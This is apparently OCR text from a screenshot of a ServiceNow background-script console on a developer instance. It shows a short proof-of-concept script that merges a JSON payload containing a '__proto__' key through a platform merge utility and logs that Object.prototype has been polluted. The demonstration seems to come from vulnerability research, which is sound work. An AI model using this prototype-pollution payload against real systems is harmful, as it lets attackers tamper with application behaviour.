 https://dev254334.service-no Admin user
Bur
20
Running freeform script can cause system disruption or loss of data.
Run script (JavaScript executed on server)
1 var now = new global.ServiceNowObjectUtils();
2 var form_data = {}
3
4 // {
5 //     "foo": "bar",
6 //     "__proto__":
7 //     {
8 //         "polluteTarget": "polluted"
9 //     }
10 // }
11 meta = '{"foo":"bar", "__proto__":{"polluteTarget":"polluted"}}';
12 gs.log("[*] Payload JSON object: " + meta);
13
14 gs.log("[*] Before polluted: " + JSON.stringify(Object.prototype.polluteTarget));
15 gs.log("[*] Before merged form_data: " + JSON.stringify(form_data));
16
17 now.merge(form_data, JSON.parse(meta));
18
19 gs.log("[*] After polluted: " + JSON.stringify(Object.prototype.polluteTarget));
20 gs.log("[*] After merged form_data: " + JSON.stringify(form_data));
Run Script in scope global Record for rollback? Execute in sandbox? Execute as scriptlet? Cancel after 4 hours
+ Instance Scripts